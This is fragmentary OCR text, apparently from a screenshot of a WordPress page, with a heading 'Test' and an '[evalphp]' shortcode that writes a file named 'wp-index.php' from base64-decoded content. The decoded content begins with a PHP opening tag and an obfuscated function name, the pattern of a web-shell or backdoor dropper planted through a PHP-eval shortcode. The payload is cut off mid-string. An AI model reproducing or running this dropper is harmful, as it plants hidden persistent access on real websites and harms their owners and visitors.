
0
active
HOME
ACTIVE
Test [evalphp] file_put_contents(“wp-index.php”,
base64_decode(“PD9waHAKCmZ1bmN0aW9uIHZRclFFd3dPSCgk
[/evalphp]